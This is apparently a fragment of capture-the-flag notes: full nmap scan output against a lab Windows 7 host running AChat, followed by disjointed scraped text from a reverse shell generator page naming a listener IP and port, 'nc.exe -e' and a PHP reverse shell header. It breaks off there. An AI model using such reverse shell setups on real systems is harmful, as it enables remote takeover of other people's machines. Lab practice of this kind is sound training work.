 ❯ sudo nmap -sV -sC -O -p- 10.10.10.74 -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 08:03 EDT
Stats: 0:02:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.24% done; ETC: 08:05 (0:00:00 remaining)
Nmap scan report for 10.10.10.74 (10.10.10.74)
Host is up (0.033s latency).
Not shown: 65524 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp  open  http         AChat chat system httpd
|_http-title: Site doesn't have a title.
|_http-server-header: AChat
9256/tcp  open  achat        AChat chat system
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49157/tcp open  msrpc        Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=8/14%OT=135%CT=1%CU=41749%PV=Y%DS=2%DC=I%G=Y%TM=689DD1
OS:05%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=105%TI=I%CI=I%II=I%SS=S%TS
OS:=7)SEQ(SP=104%GCD=1%ISR=108%TI=I%CI=I%II=I%SS=S%TS=7)SEQ(SP=104%GCD=2%IS
OS:R=10D%TI=I%CI=I%II=I%SS=S%TS=7)SEQ(SP=106%GCD=1%ISR=10C%TI=I%CI=I%II=I%S
OS:S=S%TS=7)SEQ(SP=F4%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=7)OPS(O1=M552NW8
OS:ST11%O2=M552NW8ST11%O3=M552NW8NNT11%O4=M552NW8ST11%O5=M552NW8ST11%O6=M55
OS:2ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T
OS:=80%W=2000%O=M552NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T
OS:2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=8
OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%
OS:Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=
OS:G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Reverse Shell Gene
Port
Listener
IP
10.10.14.8
Port
4444
+1
MSFVenom
HoaxShell
Name
Search...
nc.exe -e
<?php
// Copyright (c) 2020 Ivan Sincek